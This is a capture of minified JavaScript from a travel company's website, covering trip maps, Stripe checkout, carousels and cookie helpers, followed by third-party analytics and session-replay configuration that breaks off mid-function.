r.on("ready",(function(){blazorHelpers.setSplideTabIndices()})),r.on("moved",(function(){blazorHelpers.setSplideTabIndices()})),r.on("resized",(function(e){blazorHelpers.setSplideTabIndices()})),r.on("move",(function(e){t.invokeMethodAsync("IndexChanged",e)})),r.mount(),r},blazorHelpers.initalizeAutoCompleteCarousel=function(){$(".autocomplete-carousel").owlCarousel({responsiveClass:!0,responsive:{0:{items:9},600:{items:1,dotsEach:1,margin:20,autoWidth:!0},1044:{items:3,margin:20}}})},blazorHelpers.updateProgramPageMap=function(e,t,o,n,r){let i={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362","marker-symbol":r},items:[]};var l=L.marker([o,n],{icon:L.mapbox.marker.icon(i.highlight)});o+n!==0&&(i.items.push([o,n]),l.addTo(e)),e.setView([o,n],5)},blazorHelpers.initializeProgramPageMap=function(e,t){L.mapbox.accessToken=window.mapbox_accessToken;var o=L.mapbox.map(e).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/streets-v11"));let n={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362"},items:[]};for(let e of t){let t=e.lat,i=e.lon;var r=L.marker([t,i],{icon:L.mapbox.marker.icon(n.default)});t+i!==0&&(n.items.push([t,i]),r.addTo(o))}return o.fitBounds(n.items,{maxZoom:8}),o},blazorHelpers.initializeMap=function(e,t,o,n){L.mapbox.accessToken=window.mapbox_accessToken;var r=document.querySelector(t);window.map=L.mapbox.map(r,null,{worldCopyJump:!0,minZoom:3,attributionControl:!1,center:[o,n],zoom:3}).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/outdoors-v11")),window.map.on("moveend",(t=>blazorHelpers.getTripsInBounds(e)))},blazorHelpers.populateMap=function(e,t){const o=t.map((e=>({geometry:{coordinates:[e.longitude,e.latitude],type:"Point"},properties:{Trips:e.trips},type:"Feature"})));window.clusterGroup&&window.map.removeLayer(window.clusterGroup),window.markerLayer&&window.map.removeLayer(window.markerLayer),window.markerLayer=L.mapbox.featureLayer().setGeoJSON(o),window.clusterGroup=new L.MarkerClusterGroup({showCoverageOnHover:!1,iconCreateFunction:function(e){var t=e.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o)).length,r=blazorHelpers.getIconSize(n);return new L.DivIcon({className:"destinations-cluster-icon",iconSize:[r,r],html:'<div class="destinations-cluster-count">'+n+"</div>"})}}),window.clusterGroup.on("clusterclick",function(e){if("mobile"===window.getCurrentMedia()||"tablet"===window.getCurrentMedia()){window.clusterGroup.options.zoomToBoundsOnClick=!1;var t=e.layer.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o));return this.updateTripCount(n),void this.renderTripCards(n)}window.clusterGroup.options.zoomToBoundsOnClick=!0}.bind(this)),window.markerLayer.eachLayer((function(t){window.clusterGroup.addLayer(t);var o=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};t.setIcon(L.divIcon(r)),t.on("click",(function(){var t=_.uniq(_.pluck(this.feature.properties.Trips,"id")),o=t.length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};this.setIcon(L.divIcon(r)),e.invokeMethodAsync("Highlight",t)})),window.map.addLayer(window.clusterGroup)}))},blazorHelpers.getIconSize=function(e){return 1===e?30:e>1&&e<21?40:e>20&&e<51?45:e>50&&e<101?50:e>100&&e<201?60:e>200&&e<301?70:e>300&&e<1e3?80:90},blazorHelpers.highlightMarker=function(e){blazorHelpers.resetMarkers(),window.markerLayer.eachLayer((function(t){if(_.contains(_.pluck(t.feature.properties.Trips,"id"),e)){var o=window.clusterGroup.getVisibleParent(t);o&&$(o.options.icon._icon).addClass("hover");var n=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,r=blazorHelpers.getIconSize(n),i={html:'<div class="'+(1===n?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+n+"</div></div>",iconSize:[r,r]};t.setIcon(L.divIcon(i))}}))},blazorHelpers.resetMarkers=function(){$(".leaflet-marker-icon").removeClass("hover"),window.markerLayer.eachLayer((function(e){var t=_.uniq(_.pluck(e.feature.properties.Trips,"Id")).length,o=blazorHelpers.getIconSize(t),n={html:'<div class="'+(1===t?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+t+"</div></div>",iconSize:[o,o]};e.setIcon(L.divIcon(n))}))},blazorHelpers.getTripsInBounds=function(e){var t=[],o=[],n=window.map.getBounds();window.markerLayer.eachLayer((function(e){n.contains(e.getLatLng())&&(t.push(e),o.push(e.feature.properties.Trips))}));var r=_.flatten(o);r.sort((function(e,t){return e.IsMostPopular===t.IsMostPopular?0:e.IsMostPopular?-1:1}));var i=_.uniq(_.pluck(r,"id"));e.invokeMethodAsync("UpdateInBoundTripIds",i)},blazorHelpers.fitMapTripsInBounds=function(){window.map.fitBounds(window.clusterGroup.getBounds())},blazorHelpers.updateStripePaymentAmount=function(e,t){window.stripeElements&&window.stripeElements.update({amount:e,setupFutureUsage:t})},blazorHelpers.getStripeElements=function(e,t){const o={mode:"payment",amount:e,currency:"usd",paymentMethodTypes:t,paymentMethodOptions:{us_bank_account:{verification_method:"skip"}}};return window.stripe.elements(o)},blazorHelpers.collapseStripePaymentElement=function(){window.paymentElement.collapse()},blazorHelpers.initializeStripePaymentElement=function(e,t,o,n,r,i,l){window.Stripe&&(window.stripe=window.stripe||Stripe(o),window.stripeElements=window.stripeElements||blazorHelpers.getStripeElements(n,r),window.paymentElement&&window.paymentElement.destroy(),window.addressElement&&window.addressElement.destroy(),window.paymentElement=window.stripeElements.create("payment",{layout:{type:"accordion",defaultCollapsed:!0,radios:!0,spacedAccordionItems:!1},fields:{billingDetails:{email:"never",phone:"auto"}},defaultValues:{billingDetails:{name:i,address:l}},paymentMethodOrder:["card","us_bank_account","apple_pay","google_pay"]}),paymentElement.mount("#stripe-payment-element"),paymentElement.on("change",(o=>{e.invokeMethodAsync(t,o.value.type,o.collapsed)})))},blazorHelpers.destroyStripeElements=function(){window.paymentElement&&(paymentElement.destroy(),window.paymentElement=null),window.addressElement&&(addressElement.destroy(),window.addressElement=null),window.stripeElements&&(window.stripeElements=null)},blazorHelpers.createStripeConfirmationToken=function(e,t,o,n){window.stripe&&window.stripeElements&&window.stripeElements.submit().then((function(r){r.error?e.invokeMethodAsync(o,{errorType:r.error.type,errorMessage:r.error.message,errorCode:r.error.code}):window.stripe.createConfirmationToken(t).then((function(t){t.error?e.invokeMethodAsync(o,{errorType:t.error.type,errorMessage:t.error.message,errorCode:t.error.code}):e.invokeMethodAsync(n,t.confirmationToken)}))}))},blazorHelpers.handleNextStripeAction=function(e,t,o,n){window.stripe&&window.stripe.handleNextAction(t).then((function(t){t.error?e.invokeMethodAsync(n,t.error):e.invokeMethodAsync(o,t.paymentIntent.id)}))},blazorHelpers.initializeMyAccountOwlCarousel=function(){let e=$(".ap-page-mobile-menu");e.owlCarousel({items:2,dots:!1,nav:!0,navText:""}).addClass("visible-mobile").addClass("owl-carousel");const t=Array.from(document.querySelectorAll(".ap-page-mobile-menu .ap-page-mobile-menu-item")).findIndex((e=>e.querySelector("a.active")));-1!==t&&$(e).trigger("to.owl.carousel",[t,300,!0])},blazorHelpers.printSpecificElementById=function(e,t){var o=document.querySelector("body"),n=document.querySelector(e).cloneNode(!0);const r="printParent";var i=document.getElementById(r);i||((i=document.createElement("div")).id=r,i.classList.add(t),document.body.appendChild(i)),o&&n?(o.classList.add("hide-all-during-print"),i.classList.add("show-this-class-during-print"),i.appendChild(n),window.onafterprint=function(){o.classList.remove("hide-all-during-print"),document.getElementById(r).remove()},window.print()):o?n?console.error("elementToPrint and siteBody not found."):console.error("clonedPrintElement not found, my dude."):console.error("siteBody not found.")},blazorHelpers.getCookie=function(e){let t=e+"=",o=decodeURIComponent(document.cookie).split(";");for(let e=0;e<o.length;e++){let n=o[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},blazorHelpers.setCookie=function(e,t,{expires:o=null,httpOnly:n=!1,secure:r=!1}={}){let i=`${encodeURIComponent(e)}=${encodeURIComponent(t)}`;if(o){let e;o instanceof Date?e=o:"number"==typeof o&&(e=new Date,e.setDate(e.getDate()+o)),i+=`; expires=${e.toUTCString()}`}n&&(i+="; HttpOnly"),r&&(i+="; Secure"),document.cookie=i},blazorHelpers.playWistiaVideo=function(e){Wistia.api(e).play()},blazorHelpers.initializeRecaptcha=function(e,t,o){setTimeout((function(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?blazorHelpers.initializeRecaptcha():grecaptcha.render(e,{sitekey:o,badge:"inline",size:"invisible",callback:e=>{t.invokeMethodAsync("CallbackOnSuccess",e)}})}),100)},blazorHelpers.registerMediaChangeCallback=function(e,t){return globals.listenToMedia((o=>e.invokeMethodAsync(t,o))),globals.getCurrentMedia()},blazorHelpers.programPagePopulateVariables=function(e,t,o,n,r,i,l){window.tripDetail=window.tripDetail||{},window.tripDetail.tripId=e,window.tripDetail.programNum=t,window.tripDetail.mailCode=o,window.tripDetail.title=n,window.tripDetail.tripBaseUrl=r,window.tripDetail.checkoutUrl=i,window.tripDetail.fullTripUrl=l},blazorHelpers.decide=function(e,t,o){return window.optiFeatureEx.createUserContext(o,t).decide(e)},blazorHelpers.trackEvent=function(e,t,o={},n={}){window.optiFeatureEx.createUserContext(t,o).trackEvent(e,n)},blazorHelpers.copyToClipBoard=async function(e){if(null==e)return console.error("Text to copy is not found"),!1;try{return await navigator.clipboard.writeText(e),!0}catch(e){return console.error("Clipboard copy failed:",e.message),!1}}}(),function(e){"use strict";class t{constructor(e){this.carouselElement=e,this.carouselInstance=window.bootstrap.Carousel.getOrCreateInstance(this.carouselElement),this.progressPercent=0,this.paused=!1,this.focused=!1,this.progressInterval=null,this.updateInterval=50,this.prevClicked=!1,this.nextClicked=!1,this.carouselElement.addEventListener("slid.bs.carousel",(e=>{this.carouselProgress(e.to)})),this.carouselElement.querySelector(".carousel-control-prev").addEventListener("click",(()=>{this.carouselInstance.prev(),this.pause()})),this.carouselElement.querySelector(".carousel-control-next").addEventListener("click",(()=>{this.carouselInstance.next(),this.pause()})),this.carouselElement.querySelector(".icon-uniE8B9").addEventListener("click",(()=>{this.play()})),this.carouselElement.querySelector(".icon-uniE8BA").addEventListener("click",(()=>{this.pause()})),this.carouselElement.addEventListener("focusin",(()=>{this.focused=!0})),this.carouselElement.addEventListener("focusout",(()=>{this.focused=!1})),this.addProgressIndicatorClickHanders(),this.carouselProgress(0)}addProgressIndicatorClickHanders(){for(const[e,t]of this.carouselElement.querySelectorAll(".progress.loading-bar").entries())t.addEventListener("click",(()=>{console.log("progressBar.click!"),this.pause(),this.carouselInstance.to(t.getAttribute("data-bs-slide-to"))}))}carouselProgress(e){this.progressInterval&&clearInterval(this.progressInterval),this.progressInterval=setInterval((()=>this.slideProgress(e)),this.updateInterval)}slideProgress(e){for(const[t,o]of this.carouselElement.querySelectorAll(".progress-bar").entries())t==e?o.style.width=this.progressPercent+"%":t>e?o.style.width="0%":t<e&&(o.style.width="100%");this.paused||this.focused||(this.progressPercent=this.progressPercent+1,this.progressPercent>100&&(clearInterval(this.progressInterval),this.progressPercent=0,this.carouselInstance.next()))}play(){this.carouselElement.querySelector(".carousel-item-navigator").classList.remove("paused"),this.paused=!1}pause(){this.carouselElement.querySelector(".carousel-item-navigator").classList.add("paused"),this.paused=!0}}document.querySelectorAll(".hero-image-carousel-block").forEach((function(e){new t(e)}))}(),function(e){"use strict";$(".component-practical-card").click((function(){navigator.userAgent.match(/iPhone|iPad/i)&&$(this).toggleClass("hover")}))}(),function(){let e={};function t(e){var t=e.target.closest(".component-lli-location-block").querySelector(".lli-list");t.classList.toggle("fade"),t.querySelectorAll(".list-group-item").forEach((function(t){t.dataset.state===e.target.value?t.classList.remove("d-none"):t.classList.contains("d-none")||t.classList.add("d-none")})),t.classList.toggle("fade")}return e.init=function(){window.document.querySelectorAll(".component-lli-location-block").forEach((function(e){e.querySelector("select[name='lli-state']").addEventListener("change",t)}))},e}().init(),function(e){"use strict";const{getNode:t,getCurrentMedia:o,listenToMedia:n}=globals,r=t(".component-practical-detail");if(!r)return;const i=t(".sidebar",r),l=t(".component-practical-detail-sidebar",r),a=t(".pd-container",r),s=t(".pds-list-header-mobile.pds-list-item",l),c=t(".pds-list-item.selected",l);function d(){l.classList.toggle("open-mobile-menu")}function u(e){if("mobile"===e)s.innerText=c.innerText,i.parentNode.prepend(i),l&&l.addEventListener("click",d);else i.parentNode.insertBefore(i,a),l.removeEventListener("click",d)}$((function(){u(o()),n(u)}))}(),function(e){"use strict";if(document.querySelector(".blog-hub-page")){const t=document.querySelector(".return-to-page-top-link");if(t){function o(){document.getElementById("pageTop").scrollIntoView({behavior:"smooth"})}t.addEventListener("click",o)}}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F18996%2FIndependent-City-Discoveries-Qu-bec-City%3Fite%3D6015%26ito%3D741%26itq%3Dad99803b-ae7c-4e27-b675-fdf2bb6160d6%26itx%255Bidio%255D%3D34246670&sessionid=b8f5f9a2068493c6a45a2e490185f735&v=1769529535454&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 376
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.roadscholar.org/api/terms/program-terms-top
body_size: -29
content:
<p><strong>Note:</strong> These fees apply to at least one date of this program, but may vary by date. Program enrollments are on a per person basis and substitutions are not permitted.</p>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157223
content:
//15.169.0-es2019 2026-01-22T13:05:58.008Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let 